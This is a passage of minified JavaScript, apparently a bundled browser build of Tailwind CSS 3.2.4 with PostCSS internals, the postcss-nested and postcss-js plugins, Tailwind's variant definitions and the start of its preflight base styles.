this.result.css=n[0],this.result.map=n[1],this.result}sync(){if(this.error)throw this.error;if(this.processed)return this.result;if(this.processed=!0,this.processing)throw this.getAsyncError();for(let e of this.plugins){let t=this.runOnRoot(e);if(Zr(t))throw this.getAsyncError()}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[Ie];)e[Ie]=!0,this.walkSync(e);if(this.listeners.OnceExit)if(e.type==="document")for(let t of e.nodes)this.visitSync(this.listeners.OnceExit,t);else this.visitSync(this.listeners.OnceExit,e)}return this.result}then(e,t){return this.async().then(e,t)}toString(){return this.css}visitSync(e,t){for(let[i,n]of e){this.result.lastPlugin=i;let s;try{s=n(t,this.helpers)}catch(a){throw this.handleError(a,t.proxyOf)}if(t.type!=="root"&&t.type!=="document"&&!t.parent)return!0;if(Zr(s))throw this.getAsyncError()}}visitTick(e){let t=e[e.length-1],{node:i,visitors:n}=t;if(i.type!=="root"&&i.type!=="document"&&!i.parent){e.pop();return}if(n.length>0&&t.visitorIndex<n.length){let[a,o]=n[t.visitorIndex];t.visitorIndex+=1,t.visitorIndex===n.length&&(t.visitors=[],t.visitorIndex=0),this.result.lastPlugin=a;try{return o(i.toProxy(),this.helpers)}catch(u){throw this.handleError(u,i)}}if(t.iterator!==0){let a=t.iterator,o;for(;o=i.nodes[i.indexes[a]];)if(i.indexes[a]+=1,!o[Ie]){o[Ie]=!0,e.push(Mp(o));return}t.iterator=0,delete i.indexes[a]}let s=t.events;for(;t.eventIndex<s.length;){let a=s[t.eventIndex];if(t.eventIndex+=1,a===Ft){i.nodes&&i.nodes.length&&(i[Ie]=!0,t.iterator=i.getIterator());return}else if(this.listeners[a]){t.visitors=this.listeners[a];return}}e.pop()}walkSync(e){e[Ie]=!0;let t=Lp(e);for(let i of t)if(i===Ft)e.nodes&&e.each(n=>{n[Ie]||this.walkSync(n)});else{let n=this.listeners[i];if(n&&this.visitSync(n,e.toProxy()))return}}warnings(){return this.sync().warnings()}get content(){return this.stringify().content}get css(){return this.stringify().css}get map(){return this.stringify().map}get messages(){return this.sync().messages}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){return this.sync().root}get[Symbol.toStringTag](){return"LazyResult"}};Ve.registerPostcss=r=>{za=r};$p.exports=Ve;Ve.default=Ve;Fk.registerLazyResult(Ve);Rk.registerLazyResult(Ve)});var Np=x((BE,zp)=>{l();"use strict";var Nk=Fa(),jk=pn(),Uk=mn(),Vk=Nr(),FE=Ma(),gn=class{constructor(e,t,i){t=t.toString(),this.stringified=!1,this._processor=e,this._css=t,this._opts=i,this._map=void 0;let n,s=Vk;this.result=new Uk(this._processor,n,this._opts),this.result.css=t;let a=this;Object.defineProperty(this.result,"root",{get(){return a.root}});let o=new Nk(s,n,this._opts,t);if(o.isMap()){let[u,c]=o.generate();u&&(this.result.css=u),c&&(this.result.map=c)}else o.clearAnnotation(),this.result.css=o.css}async(){return this.error?Promise.reject(this.error):Promise.resolve(this.result)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}sync(){if(this.error)throw this.error;return this.result}then(e,t){return this.async().then(e,t)}toString(){return this._css}warnings(){return[]}get content(){return this.result.css}get css(){return this.result.css}get map(){return this.result.map}get messages(){return[]}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){if(this._root)return this._root;let e,t=jk;try{e=t(this._css,this._opts)}catch(i){this.error=i}if(this.error)throw this.error;return this._root=e,e}get[Symbol.toStringTag](){return"NoWorkResult"}};zp.exports=gn;gn.default=gn});var Up=x((LE,jp)=>{l();"use strict";var Wk=Zi(),Gk=Na(),Hk=Np(),Yk=It(),Bt=class{constructor(e=[]){this.version="8.4.49",this.plugins=this.normalize(e)}normalize(e){let t=[];for(let i of e)if(i.postcss===!0?i=i():i.postcss&&(i=i.postcss),typeof i=="object"&&Array.isArray(i.plugins))t=t.concat(i.plugins);else if(typeof i=="object"&&i.postcssPlugin)t.push(i);else if(typeof i=="function")t.push(i);else if(!(typeof i=="object"&&(i.parse||i.stringify)))throw new Error(i+" is not a PostCSS plugin");return t}process(e,t={}){return!this.plugins.length&&!t.parser&&!t.stringifier&&!t.syntax?new Hk(this,e,t):new Gk(this,e,t)}use(e){return this.plugins=this.plugins.concat(this.normalize([e])),this}};jp.exports=Bt;Bt.default=Bt;Yk.registerProcessor(Bt);Wk.registerProcessor(Bt)});var ge=x((ME,Jp)=>{l();"use strict";var Vp=Ki(),Wp=Wr(),Qk=et(),Jk=Gi(),Gp=Gr(),Hp=Zi(),Xk=wp(),Kk=tn(),Zk=Na(),e5=Ia(),t5=Vr(),r5=pn(),ja=Up(),i5=mn(),Yp=It(),Qp=rn(),n5=Nr(),s5=La();function N(...r){return r.length===1&&Array.isArray(r[0])&&(r=r[0]),new ja(r)}N.plugin=function(e,t){let i=!1;function n(...a){console&&console.warn&&!i&&(i=!0,console.warn(e+`: postcss.plugin was deprecated. Migration guide:
https://evilmartians.com/chronicles/postcss-8-plugin-migration`),h.env.LANG&&h.env.LANG.startsWith("cn")&&console.warn(e+`: \u91CC\u9762 postcss.plugin \u88AB\u5F03\u7528. \u8FC1\u79FB\u6307\u5357:
https://www.w3ctech.com/topic/2226`));let o=t(...a);return o.postcssPlugin=e,o.postcssVersion=new ja().version,o}let s;return Object.defineProperty(n,"postcss",{get(){return s||(s=n()),s}}),n.process=function(a,o,u){return N([n(u)]).process(a,o)},n};N.stringify=n5;N.parse=r5;N.fromJSON=Xk;N.list=e5;N.comment=r=>new Wp(r);N.atRule=r=>new Vp(r);N.decl=r=>new Gp(r);N.rule=r=>new Qp(r);N.root=r=>new Yp(r);N.document=r=>new Hp(r);N.CssSyntaxError=Jk;N.Declaration=Gp;N.Container=Qk;N.Processor=ja;N.Document=Hp;N.Comment=Wp;N.Warning=s5;N.AtRule=Vp;N.Result=i5;N.Input=Kk;N.Rule=Qp;N.Root=Yp;N.Node=t5;Zk.registerPostcss(N);Jp.exports=N;N.default=N});var G,j,$E,zE,NE,jE,UE,VE,WE,GE,HE,YE,QE,JE,XE,KE,ZE,e_,t_,r_,i_,n_,s_,a_,o_,l_,tt=S(()=>{l();G=Y(ge()),j=G.default,$E=G.default.stringify,zE=G.default.fromJSON,NE=G.default.plugin,jE=G.default.parse,UE=G.default.list,VE=G.default.document,WE=G.default.comment,GE=G.default.atRule,HE=G.default.rule,YE=G.default.decl,QE=G.default.root,JE=G.default.CssSyntaxError,XE=G.default.Declaration,KE=G.default.Container,ZE=G.default.Processor,e_=G.default.Document,t_=G.default.Comment,r_=G.default.Warning,i_=G.default.AtRule,n_=G.default.Result,s_=G.default.Input,a_=G.default.Rule,o_=G.default.Root,l_=G.default.Node});var Ua=x((f_,Xp)=>{l();Xp.exports=function(r,e,t,i,n){for(e=e.split?e.split("."):e,i=0;i<e.length;i++)r=r?r[e[i]]:n;return r===n?t:r}});function We(r){return["fontSize","outline"].includes(r)?e=>(typeof e=="function"&&(e=e({})),Array.isArray(e)&&(e=e[0]),e):r==="fontFamily"?e=>{typeof e=="function"&&(e=e({}));let t=Array.isArray(e)&&te(e[1])?e[0]:e;return Array.isArray(t)?t.join(", "):t}:["boxShadow","transitionProperty","transitionDuration","transitionDelay","transitionTimingFunction","backgroundImage","backgroundSize","backgroundColor","cursor","animation"].includes(r)?e=>(typeof e=="function"&&(e=e({})),Array.isArray(e)&&(e=e.join(", ")),e):["gridTemplateColumns","gridTemplateRows","objectPosition"].includes(r)?e=>(typeof e=="function"&&(e=e({})),typeof e=="string"&&(e=j.list.comma(e).join(" ")),e):(e,t={})=>(typeof e=="function"&&(e=e(t)),e)}var ei=S(()=>{l();tt();Ot()});var nd=x((h_,Ya)=>{l();var{Rule:Kp,AtRule:a5}=ge(),Zp=Re();function Va(r,e){let t;try{Zp(i=>{t=i}).processSync(r)}catch(i){throw r.includes(":")?e?e.error("Missed semicolon"):i:e?e.error(i.message):i}return t.at(0)}function ed(r,e){let t=!1;return r.each(i=>{if(i.type==="nesting"){let n=e.clone({});i.value!=="&"?i.replaceWith(Va(i.value.replace("&",n.toString()))):i.replaceWith(n),t=!0}else"nodes"in i&&i.nodes&&ed(i,e)&&(t=!0)}),t}function td(r,e){let t=[];return r.selectors.forEach(i=>{let n=Va(i,r);e.selectors.forEach(s=>{if(!s)return;let a=Va(s,e);ed(a,n)||(a.prepend(Zp.combinator({value:" "})),a.prepend(n.clone({}))),t.push(a.toString())})}),t}function yn(r,e){let t=r.prev();for(e.after(r);t&&t.type==="comment";){let i=t.prev();e.after(t),t=i}return r}function o5(r){return function e(t,i,n,s=n){let a=[];if(i.each(o=>{o.type==="rule"&&n?s&&(o.selectors=td(t,o)):o.type==="atrule"&&o.nodes?r[o.name]?e(t,o,s):i[Ga]!==!1&&a.push(o):a.push(o)}),n&&a.length){let o=t.clone({nodes:[]});for(let u of a)o.append(u);i.prepend(o)}}}function Wa(r,e,t){let i=new Kp({selector:r,nodes:[]});return i.append(e),t.after(i),i}function rd(r,e){let t={};for(let i of r)t[i]=!0;if(e)for(let i of e)t[i.replace(/^@/,"")]=!0;return t}function l5(r){r=r.trim();let e=r.match(/^\((.*)\)$/);if(!e)return{type:"basic",selector:r};let t=e[1].match(/^(with(?:out)?):(.+)$/);if(t){let i=t[1]==="with",n=Object.fromEntries(t[2].trim().split(/\s+/).map(a=>[a,!0]));if(i&&n.all)return{type:"noop"};let s=a=>!!n[a];return n.all?s=()=>!0:i&&(s=a=>a==="all"?!1:!n[a]),{type:"withrules",escapes:s}}return{type:"unknown"}}function u5(r){let e=[],t=r.parent;for(;t&&t instanceof a5;)e.push(t),t=t.parent;return e}function f5(r){let e=r[id];if(!e)r.after(r.nodes);else{let t=r.nodes,i,n=-1,s,a,o,u=u5(r);if(u.forEach((c,f)=>{if(e(c.name))i=c,n=f,a=o;else{let p=o;o=c.clone({nodes:[]}),p&&o.append(p),s=s||o}}),i?a?(s.append(t),i.after(a)):i.after(t):r.after(t),r.next()&&i){let c;u.slice(0,n+1).forEach((f,p,g)=>{let d=c;c=f.clone({nodes:[]}),d&&c.append(d);let y=[],b=(g[p-1]||r).next();for(;b;)y.push(b),b=b.next();c.append(y)}),c&&(a||t[t.length-1]).after(c)}}r.remove()}var Ga=Symbol("rootRuleMergeSel"),id=Symbol("rootRuleEscapes");function c5(r){let{params:e}=r,{type:t,selector:i,escapes:n}=l5(e);if(t==="unknown")throw r.error(`Unknown @${r.name} parameter ${JSON.stringify(e)}`);if(t==="basic"&&i){let s=new Kp({selector:i,nodes:r.nodes});r.removeAll(),r.append(s)}r[id]=n,r[Ga]=n?!n("all"):t==="noop"}var Ha=Symbol("hasRootRule");Ya.exports=(r={})=>{let e=rd(["media","supports","layer"],r.bubble),t=o5(e),i=rd(["document","font-face","keyframes","-webkit-keyframes","-moz-keyframes"],r.unwrap),n=(r.rootRuleName||"at-root").replace(/^@/,""),s=r.preserveEmpty;return{postcssPlugin:"postcss-nested",Once(a){a.walkAtRules(n,o=>{c5(o),a[Ha]=!0})},Rule(a){let o=!1,u=a,c=!1,f=[];a.each(p=>{p.type==="rule"?(f.length&&(u=Wa(a.selector,f,u),f=[]),c=!0,o=!0,p.selectors=td(a,p),u=yn(p,u)):p.type==="atrule"?(f.length&&(u=Wa(a.selector,f,u),f=[]),p.name===n?(o=!0,t(a,p,!0,p[Ga]),u=yn(p,u)):e[p.name]?(c=!0,o=!0,t(a,p,!0),u=yn(p,u)):i[p.name]?(c=!0,o=!0,t(a,p,!1),u=yn(p,u)):c&&f.push(p)):p.type==="decl"&&c&&f.push(p)}),f.length&&(u=Wa(a.selector,f,u)),o&&s!==!0&&(a.raws.semicolon=!0,a.nodes.length===0&&a.remove())},RootExit(a){a[Ha]&&(a.walkAtRules(n,f5),a[Ha]=!1)}}};Ya.exports.postcss=!0});var ld=x((m_,od)=>{l();"use strict";var sd=/-(\w|$)/g,ad=(r,e)=>e.toUpperCase(),p5=r=>(r=r.toLowerCase(),r==="float"?"cssFloat":r.startsWith("-ms-")?r.substr(1).replace(sd,ad):r.replace(sd,ad));od.exports=p5});var Xa=x((g_,ud)=>{l();var d5=ld(),h5={boxFlex:!0,boxFlexGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0};function Qa(r){return typeof r.nodes=="undefined"?!0:Ja(r)}function Ja(r){let e,t={};return r.each(i=>{if(i.type==="atrule")e="@"+i.name,i.params&&(e+=" "+i.params),typeof t[e]=="undefined"?t[e]=Qa(i):Array.isArray(t[e])?t[e].push(Qa(i)):t[e]=[t[e],Qa(i)];else if(i.type==="rule"){let n=Ja(i);if(t[i.selector])for(let s in n)t[i.selector][s]=n[s];else t[i.selector]=n}else if(i.type==="decl"){i.prop[0]==="-"&&i.prop[1]==="-"||i.parent&&i.parent.selector===":export"?e=i.prop:e=d5(i.prop);let n=i.value;!isNaN(i.value)&&h5[e]&&(n=parseFloat(i.value)),i.important&&(n+=" !important"),typeof t[e]=="undefined"?t[e]=n:Array.isArray(t[e])?t[e].push(n):t[e]=[t[e],n]}}),t}ud.exports=Ja});var bn=x((y_,dd)=>{l();var ti=ge(),fd=/\s*!important\s*$/i,m5={"box-flex":!0,"box-flex-group":!0,"column-count":!0,flex:!0,"flex-grow":!0,"flex-positive":!0,"flex-shrink":!0,"flex-negative":!0,"font-weight":!0,"line-clamp":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"tab-size":!0,widows:!0,"z-index":!0,zoom:!0,"fill-opacity":!0,"stroke-dashoffset":!0,"stroke-opacity":!0,"stroke-width":!0};function g5(r){return r.replace(/([A-Z])/g,"-$1").replace(/^ms-/,"-ms-").toLowerCase()}function cd(r,e,t){t===!1||t===null||(e.startsWith("--")||(e=g5(e)),typeof t=="number"&&(t===0||m5[e]?t=t.toString():t+="px"),e==="css-float"&&(e="float"),fd.test(t)?(t=t.replace(fd,""),r.push(ti.decl({prop:e,value:t,important:!0}))):r.push(ti.decl({prop:e,value:t})))}function pd(r,e,t){let i=ti.atRule({name:e[1],params:e[3]||""});typeof t=="object"&&(i.nodes=[],Ka(t,i)),r.push(i)}function Ka(r,e){let t,i,n;for(t in r)if(i=r[t],!(i===null||typeof i=="undefined"))if(t[0]==="@"){let s=t.match(/@(\S+)(\s+([\W\w]*)\s*)?/);if(Array.isArray(i))for(let a of i)pd(e,s,a);else pd(e,s,i)}else if(Array.isArray(i))for(let s of i)cd(e,t,s);else typeof i=="object"?(n=ti.rule({selector:t}),Ka(i,n),e.push(n)):cd(e,t,i)}dd.exports=function(r){let e=ti.root();return Ka(r,e),e}});var Za=x((b_,hd)=>{l();var y5=Xa();hd.exports=function(e){return console&&console.warn&&e.warnings().forEach(t=>{let i=t.plugin||"PostCSS";console.warn(i+": "+t.text)}),y5(e.root)}});var gd=x((w_,md)=>{l();var b5=ge(),w5=Za(),x5=bn();md.exports=function(e){let t=b5(e);return async i=>{let n=await t.process(i,{parser:x5,from:void 0});return w5(n)}}});var bd=x((x_,yd)=>{l();var v5=ge(),k5=Za(),S5=bn();yd.exports=function(r){let e=v5(r);return t=>{let i=e.process(t,{parser:S5,from:void 0});return k5(i)}}});var xd=x((v_,wd)=>{l();var C5=Xa(),A5=bn(),O5=gd(),E5=bd();wd.exports={objectify:C5,parse:A5,async:O5,sync:E5}});var Lt,vd,k_,S_,C_,A_,kd=S(()=>{l();Lt=Y(xd()),vd=Lt.default,k_=Lt.default.objectify,S_=Lt.default.parse,C_=Lt.default.async,A_=Lt.default.sync});function Mt(r){return Array.isArray(r)?r.flatMap(e=>j([(0,Sd.default)({bubble:["screen"]})]).process(e,{parser:vd}).root.nodes):Mt([r])}var Sd,eo=S(()=>{l();tt();Sd=Y(nd());kd()});function $t(r,e,t=!1){return(0,Cd.default)(i=>{i.walkClasses(n=>{let s=n.value,a=t&&s.startsWith("-");n.value=a?`-${r}${s.slice(1)}`:`${r}${s}`})}).processSync(e)}var Cd,wn=S(()=>{l();Cd=Y(Re())});function ke(r){let e=Ad.default.className();return e.value=r,wt(e?.raws?.value??e.value)}var Ad,zt=S(()=>{l();Ad=Y(Re());$i()});function to(r){return wt(`.${ke(r)}`)}function xn(r,e){return to(ri(r,e))}function ri(r,e){return e==="DEFAULT"?r:e==="-"||e==="-DEFAULT"?`-${r}`:e.startsWith("-")?`-${r}${e}`:e.startsWith("/")?`${r}${e}`:`${r}-${e}`}var ro=S(()=>{l();zt();$i()});function T(r,e=[[r,[r]]],{filterDefault:t=!1,...i}={}){let n=We(r);return function({matchUtilities:s,theme:a}){for(let o of e){let u=Array.isArray(o[0])?o:[o];s(u.reduce((c,[f,p])=>Object.assign(c,{[f]:g=>p.reduce((d,y)=>Array.isArray(y)?Object.assign(d,{[y[0]]:y[1]}):Object.assign(d,{[y]:n(g)}),{})}),{}),{...i,values:t?Object.fromEntries(Object.entries(a(r)??{}).filter(([c])=>c!=="DEFAULT")):a(r)})}}}var Od=S(()=>{l();ei()});function rt(r){return r=Array.isArray(r)?r:[r],r.map(e=>{let t=e.values.map(i=>i.raw!==void 0?i.raw:[i.min&&`(min-width: ${i.min})`,i.max&&`(max-width: ${i.max})`].filter(Boolean).join(" and "));return e.not?`not all and ${t}`:t}).join(", ")}var vn=S(()=>{l()});function io(r){return r.split(I5).map(t=>{let i=t.trim(),n={value:i},s=i.split(F5),a=new Set;for(let o of s)!a.has("DIRECTIONS")&&_5.has(o)?(n.direction=o,a.add("DIRECTIONS")):!a.has("PLAY_STATES")&&T5.has(o)?(n.playState=o,a.add("PLAY_STATES")):!a.has("FILL_MODES")&&P5.has(o)?(n.fillMode=o,a.add("FILL_MODES")):!a.has("ITERATION_COUNTS")&&(D5.has(o)||B5.test(o))?(n.iterationCount=o,a.add("ITERATION_COUNTS")):!a.has("TIMING_FUNCTION")&&R5.has(o)||!a.has("TIMING_FUNCTION")&&q5.some(u=>o.startsWith(`${u}(`))?(n.timingFunction=o,a.add("TIMING_FUNCTION")):!a.has("DURATION")&&Ed.test(o)?(n.duration=o,a.add("DURATION")):!a.has("DELAY")&&Ed.test(o)?(n.delay=o,a.add("DELAY")):a.has("NAME")?(n.unknown||(n.unknown=[]),n.unknown.push(o)):(n.name=o,a.add("NAME"));return n})}var _5,T5,P5,D5,R5,q5,I5,F5,Ed,B5,_d=S(()=>{l();_5=new Set(["normal","reverse","alternate","alternate-reverse"]),T5=new Set(["running","paused"]),P5=new Set(["none","forwards","backwards","both"]),D5=new Set(["infinite"]),R5=new Set(["linear","ease","ease-in","ease-out","ease-in-out","step-start","step-end"]),q5=["cubic-bezier","steps"],I5=/\,(?![^(]*\))/g,F5=/\ +(?![^(]*\))/g,Ed=/^(-?[\d.]+m?s)$/,B5=/^(\d+)$/});var Td,ee,Pd=S(()=>{l();Td=r=>Object.assign({},...Object.entries(r??{}).flatMap(([e,t])=>typeof t=="object"?Object.entries(Td(t)).map(([i,n])=>({[e+(i==="DEFAULT"?"":`-${i}`)]:n})):[{[`${e}`]:t}])),ee=Td});var Rd,Dd=S(()=>{Rd="3.2.4"});function it(r,e=!0){return Array.isArray(r)?r.map(t=>{if(e&&Array.isArray(t))throw new Error("The tuple syntax is not supported for `screens`.");if(typeof t=="string")return{name:t.toString(),not:!1,values:[{min:t,max:void 0}]};let[i,n]=t;return i=i.toString(),typeof n=="string"?{name:i,not:!1,values:[{min:n,max:void 0}]}:Array.isArray(n)?{name:i,not:!1,values:n.map(s=>Id(s))}:{name:i,not:!1,values:[Id(n)]}}):it(Object.entries(r??{}),!1)}function kn(r){return r.values.length!==1?{result:!1,reason:"multiple-values"}:r.values[0].raw!==void 0?{result:!1,reason:"raw-values"}:r.values[0].min!==void 0&&r.values[0].max!==void 0?{result:!1,reason:"min-and-max"}:{result:!0,reason:null}}function qd(r,e,t){let i=Sn(e,r),n=Sn(t,r),s=kn(i),a=kn(n);if(s.reason==="multiple-values"||a.reason==="multiple-values")throw new Error("Attempted to sort a screen with multiple values. This should never happen. Please open a bug report.");if(s.reason==="raw-values"||a.reason==="raw-values")throw new Error("Attempted to sort a screen with raw values. This should never happen. Please open a bug report.");if(s.reason==="min-and-max"||a.reason==="min-and-max")throw new Error("Attempted to sort a screen with both min and max values. This should never happen. Please open a bug report.");let{min:o,max:u}=i.values[0],{min:c,max:f}=n.values[0];e.not&&([o,u]=[u,o]),t.not&&([c,f]=[f,c]),o=o===void 0?o:parseFloat(o),u=u===void 0?u:parseFloat(u),c=c===void 0?c:parseFloat(c),f=f===void 0?f:parseFloat(f);let[p,g]=r==="min"?[o,c]:[f,u];return p-g}function Sn(r,e){return typeof r=="object"?r:{name:"arbitrary-screen",values:[{[e]:r}]}}function Id({"min-width":r,min:e=r,max:t,raw:i}={}){return{min:e,max:t,raw:i}}var Cn=S(()=>{l()});function An(r,e){r.walkDecls(t=>{if(e.includes(t.prop)){t.remove();return}for(let i of e)t.value.includes(`/ var(${i})`)&&(t.value=t.value.replace(`/ var(${i})`,""))})}var Fd=S(()=>{l()});var fe,Te,Fe,Be,Bd,Ld=S(()=>{l();Qe();mt();tt();Od();vn();zt();_d();Pd();qr();ga();Ot();ei();Dd();Ee();Cn();ua();Fd();Ue();Lr();fe={pseudoElementVariants:({addVariant:r})=>{r("first-letter","&::first-letter"),r("first-line","&::first-line"),r("marker",[({container:e})=>(An(e,["--tw-text-opacity"]),"& *::marker"),({container:e})=>(An(e,["--tw-text-opacity"]),"&::marker")]),r("selection",["& *::selection","&::selection"]),r("file","&::file-selector-button"),r("placeholder","&::placeholder"),r("backdrop","&::backdrop"),r("before",({container:e})=>(e.walkRules(t=>{let i=!1;t.walkDecls("content",()=>{i=!0}),i||t.prepend(j.decl({prop:"content",value:"var(--tw-content)"}))}),"&::before")),r("after",({container:e})=>(e.walkRules(t=>{let i=!1;t.walkDecls("content",()=>{i=!0}),i||t.prepend(j.decl({prop:"content",value:"var(--tw-content)"}))}),"&::after"))},pseudoClassVariants:({addVariant:r,matchVariant:e,config:t})=>{let i=[["first","&:first-child"],["last","&:last-child"],["only","&:only-child"],["odd","&:nth-child(odd)"],["even","&:nth-child(even)"],"first-of-type","last-of-type","only-of-type",["visited",({container:s})=>(An(s,["--tw-text-opacity","--tw-border-opacity","--tw-bg-opacity"]),"&:visited")],"target",["open","&[open]"],"default","checked","indeterminate","placeholder-shown","autofill","optional","required","valid","invalid","in-range","out-of-range","read-only","empty","focus-within",["hover",Z(t(),"hoverOnlyWhenSupported")?"@media (hover: hover) and (pointer: fine) { &:hover }":"&:hover"],"focus","focus-visible","active","enabled","disabled"].map(s=>Array.isArray(s)?s:[s,`&:${s}`]);for(let[s,a]of i)r(s,o=>typeof a=="function"?a(o):a);let n={group:(s,{modifier:a})=>a?[`:merge(.group\\/${a})`," &"]:[":merge(.group)"," &"],peer:(s,{modifier:a})=>a?[`:merge(.peer\\/${a})`," ~ &"]:[":merge(.peer)"," ~ &"]};for(let[s,a]of Object.entries(n))e(s,(o="",u)=>{let c=H(typeof o=="function"?o(u):o);c.includes("&")||(c="&"+c);let[f,p]=a("",u);return c.replace(/&(\S+)?/g,(g,d="")=>f+d+p)},{values:Object.fromEntries(i)})},directionVariants:({addVariant:r})=>{r("ltr",()=>(L.warn("rtl-experimental",["The RTL features in Tailwind CSS are currently in preview.","Preview features are not covered by semver, and may be improved in breaking ways at any time."]),'[dir="ltr"] &')),r("rtl",()=>(L.warn("rtl-experimental",["The RTL features in Tailwind CSS are currently in preview.","Preview features are not covered by semver, and may be improved in breaking ways at any time."]),'[dir="rtl"] &'))},reducedMotionVariants:({addVariant:r})=>{r("motion-safe","@media (prefers-reduced-motion: no-preference)"),r("motion-reduce","@media (prefers-reduced-motion: reduce)")},darkVariants:({config:r,addVariant:e})=>{let[t,i=".dark"]=[].concat(r("darkMode","media"));t===!1&&(t="media",L.warn("darkmode-false",["The `darkMode` option in your Tailwind CSS configuration is set to `false`, which now behaves the same as `media`.","Change `darkMode` to `media` or remove it entirely.","https://tailwindcss.com/docs/upgrade-guide#remove-dark-mode-configuration"])),t==="class"?e("dark",`${i} &`):t==="media"&&e("dark","@media (prefers-color-scheme: dark)")},printVariant:({addVariant:r})=>{r("print","@media print")},screenVariants:({theme:r,addVariant:e,matchVariant:t})=>{let i=r("screens")??{},n=Object.values(i).every(w=>typeof w=="string"),s=it(r("screens")),a=new Set([]);function o(w){return w.match(/(\D+)$/)?.[1]??"(none)"}function u(w){w!==void 0&&a.add(o(w))}function c(w){return u(w),a.size===1}for(let w of s)for(let v of w.values)u(v.min),u(v.max);let f=a.size<=1;function p(w){return Object.fromEntries(s.filter(v=>kn(v).result).map(v=>{let{min:C,max:O}=v.values[0];if(w==="min"&&C!==void 0)return v;if(w==="min"&&O!==void 0)return{...v,not:!v.not};if(w==="max"&&O!==void 0)return v;if(w==="max"&&C!==void 0)return{...v,not:!v.not}}).map(v=>[v.name,v]))}function g(w){return(v,C)=>qd(w,v.value,C.value)}let d=g("max"),y=g("min");function k(w){return v=>{if(n)if(f){if(typeof v=="string"&&!c(v))return L.warn("minmax-have-mixed-units",["The `min-*` and `max-*` variants are not supported with a `screens` configuration containing mixed units."]),[]}else return L.warn("mixed-screen-units",["The `min-*` and `max-*` variants are not supported with a `screens` configuration containing mixed units."]),[];else return L.warn("complex-screen-config",["The `min-*` and `max-*` variants are not supported with a `screens` configuration containing objects."]),[];return[`@media ${rt(Sn(v,w))}`]}}t("max",k("max"),{sort:d,values:n?p("max"):{}});let b="min-screens";for(let w of s)e(w.name,`@media ${rt(w)}`,{id:b,sort:n&&f?y:void 0,value:w});t("min",k("min"),{id:b,sort:y})},supportsVariants:({matchVariant:r,theme:e})=>{r("supports",(t="")=>{let i=H(t),n=/^\w*\s*\(/.test(i);return i=n?i.replace(/\b(and|or|not)\b/g," $1 "):i,n?`@supports ${i}`:(i.includes(":")||(i=`${i}: var(--tw)`),i.startsWith("(")&&i.endsWith(")")||(i=`(${i})`),`@supports ${i}`)},{values:e("supports")??{}})},ariaVariants:({matchVariant:r,theme:e})=>{r("aria",t=>`&[aria-${H(t)}]`,{values:e("aria")??{}}),r("group-aria",(t,{modifier:i})=>i?`:merge(.group\\/${i})[aria-${H(t)}] &`:`:merge(.group)[aria-${H(t)}] &`,{values:e("aria")??{}}),r("peer-aria",(t,{modifier:i})=>i?`:merge(.peer\\/${i})[aria-${H(t)}] ~ &`:`:merge(.peer)[aria-${H(t)}] ~ &`,{values:e("aria")??{}})},dataVariants:({matchVariant:r,theme:e})=>{r("data",t=>`&[data-${H(t)}]`,{values:e("data")??{}}),r("group-data",(t,{modifier:i})=>i?`:merge(.group\\/${i})[data-${H(t)}] &`:`:merge(.group)[data-${H(t)}] &`,{values:e("data")??{}}),r("peer-data",(t,{modifier:i})=>i?`:merge(.peer\\/${i})[data-${H(t)}] ~ &`:`:merge(.peer)[data-${H(t)}] ~ &`,{values:e("data")??{}})},orientationVariants:({addVariant:r})=>{r("portrait","@media (orientation: portrait)"),r("landscape","@media (orientation: landscape)")},prefersContrastVariants:({addVariant:r})=>{r("contrast-more","@media (prefers-contrast: more)"),r("contrast-less","@media (prefers-contrast: less)")}},Te=["translate(var(--tw-translate-x), var(--tw-translate-y))","rotate(var(--tw-rotate))","skewX(var(--tw-skew-x))","skewY(var(--tw-skew-y))","scaleX(var(--tw-scale-x))","scaleY(var(--tw-scale-y))"].join(" "),Fe=["var(--tw-blur)","var(--tw-brightness)","var(--tw-contrast)","var(--tw-grayscale)","var(--tw-hue-rotate)","var(--tw-invert)","var(--tw-saturate)","var(--tw-sepia)","var(--tw-drop-shadow)"].join(" "),Be=["var(--tw-backdrop-blur)","var(--tw-backdrop-brightness)","var(--tw-backdrop-contrast)","var(--tw-backdrop-grayscale)","var(--tw-backdrop-hue-rotate)","var(--tw-backdrop-invert)","var(--tw-backdrop-opacity)","var(--tw-backdrop-saturate)","var(--tw-backdrop-sepia)"].join(" "),Bd={preflight:({addBase:r})=>{let e=j.parse(`*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:theme('borderColor.DEFAULT', currentColor)}::after,::before{--tw-content:''}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:theme('fontFamily.sans', ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:theme('fontFamily.sans[1].fontFeatureSettings', normal);font-variation-settings:theme('fontFamily.sans[1].fontVariationSettings', normal);-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:theme('fontFamily.mono', ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:theme('fontFamily.mono[1].fontFeatureSettings', normal);font-variation-settings:theme('fontFamily.mono[1].fontVariationSettings', 